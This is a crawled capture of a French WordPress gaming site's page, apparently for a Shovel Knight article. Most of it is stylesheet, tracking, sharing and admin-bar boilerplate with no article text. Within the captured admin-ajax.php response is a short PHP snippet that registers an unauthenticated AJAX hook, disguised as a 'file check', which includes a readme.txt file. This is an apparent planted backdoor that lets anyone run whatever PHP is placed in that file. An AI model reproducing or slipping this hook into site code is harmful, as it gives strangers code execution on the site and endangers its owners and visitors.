.components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>





















	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260127#ver=20260127&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			
				<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??7543702285'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/eunivers.net\/2017\/04\/shovel-knight-specter-of-torment\/":6998};
	</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??7fbed1a651'></script><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script><script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??d6158d6e51'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"6998\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "6998" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202605-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202605-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202605-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"313195634c","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fshovel-knight-specter-of-torment%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://eunivers.net/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??5712607d28'></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://eunivers.net/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/wp-admin/admin-ajax.php
body_size: 24
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
[]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gaxc0WmeIASDdi2rVqsf1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769522832970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eunivers.net/wp-content/themes/eunivers/style.css
body_size: 5643
content:
/*
Theme Name: eunivers
Theme URI: https://www.eunivers.net
Author: rdelery
Author URI: https://www.eunivers.net
Description: Template unique réalisé pour eunivers, tout droits réservé.
Text Domain: eunivers
*/

@import url('https://fonts.googleapis.com/css?family=Roboto');

/* Reset */
	html, body, div, span, applet, object, iframe,
	h1, h2, h3, h4, h5, h6, p, blockquote, pre,
	a, abbr, acronym, address, big, cite, code,
	del, dfn, em, font, ins, kbd, q, s, samp,
	small, strike, strong, sub, sup, tt, var,
	dl, dt, dd, ol, ul, li,
	fieldset, form, label, legend,
	table, caption, tbody, tfoot, thead, tr, th, td {box-sizing: border-box; border: 0; font-family: 'Roboto', sans-serif; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline;}
	:focus {outline: 0;}
	body {width:100%; min-width: 360px; font-size: 1em; background: #f0f0f0;}
	ul, li {list-style-type: none;}
	a {text-decoration: none; color:#f93;
	/*CSS3*/ -moz-transition: color .6s ease-in; -webkit-transition: color .6s ease-in; -o-transition: color .6s ease-in; transition: color .6s ease-in;}
	a:hover {color:#333;}
	p {color:#333; line-height: 1.4rem;}
/* General */
	h2 {font-size: 1.4em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333;}
	h2:before {float:left; border-left: 4px solid #f93; content: ""; height: 1em; margin: 4px 5px 0 0;}
	h2 a {text-decoration:none; color:#333;}
	h3 {font-size: 1em; text-transform: uppercase; font-weight:bold; margin: 10px 0; color: #333;}
	.titreRp, .archive-title {position: relative; width:100%; font-weight: bold; text-align: center; padding: 5px 10px 5px 33px; margin-bottom: 5px; font-size: 1.6rem; color: #fff; background: #f93;}
	blockquote, code {display: block;}
	code {border: 1px dashed #ccc;}
	input[type="submit"] {font-size: 16px; margin: 10px 0; padding: 5px; cursor:pointer; color: #fff; border: 1px solid #222; background: #444;
	/*CSS3*/ background: -moz-linear-gradient(top, #444, #222); background: -webkit-linear-gradient(top, #444, #222); background: linear-gradient(top, #444, #222);}
	input[type="submit"]:hover {color: #fff; box-shadow: 2px 2px 5px #333 inset; background: #222;
	/*CSS3*/ background: -moz-linear-gradient(top, #222, #444); background: -webkit-linear-gradient(top, #222, #444); background: linear-gradient(top, #222, #444);}
	br.clear, hr.clear {display: block; clear: both;}
	hr {border: 0 none; border-top: 1px dashed #999;}
	html #wpadminbar {position: fixed;}
/* Header & Copyright */
	#header, #copyright {width:100%; overflow: hidden; background: #1b1b1b; color: #fff; padding: 0 0 1rem;}
	#header {position: fixed; height: 70px; border-bottom: 2px solid #333; z-index: 1}
	#header:before, #copyright:after {display: block; width: 100%; height: 5px; content: ""; background: #f93;}
	#headerCt, #copyright p {width: 90%; margin: 0 auto; position: relative;}
	#headerCt .desc {position: absolute; color: #f93; font-size: 1.05rem; font-weight: bold; top: 34px; padding-left: 75px; z-index: 1 }
	#logo {float:left; color: #fff; font-size: 1.4em; margin-top: 0.5rem; position: absolute; z-index: 2}
	#logo img {width: 200px;}
	#logo:hover {color: #f93;}
	.menu {float:right; clear:right; padding-top: 0.8rem;}
	.menu li {float: left; font-size: 1em; line-height: 1em; margin: 8px 5px;}
	.menu li a {padding: 2px 5px; color: #fff; font-size: 1rem; text-transform: uppercase; font-weight: bold;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.menu li a:hover {background: #f93; border-radius: 2px;}
	#copyright {height: 30px; line-height: 25px; font-size: 0.7em;}
	#copyright p {color:#fff; text-align: center;}
	#breadcrumbs {padding: 62px 10% 0; background: #1b1b1b; color: #fff; z-index: 1}
/* Promo + Slider */
	#promo {position: relative; background: #333; overflow: hidden; width: 100%;}
	#slider {padding-top: 70px;}
	.sliderHome {margin:0  0 1rem;}
	#slider .slider {display: flex; flex-wrap: wrap; align-content: flex-start;}
	#slider li {width: calc(100% / 3); height: 250px; overflow: hidden; background: #fff}
	#slider li a, #slider figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	#slider figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 20px; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#slider figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#slider .slider li:hover figcaption {top: 0}
	#slider .post-categories {left:auto; right:0;}
/* Post List */
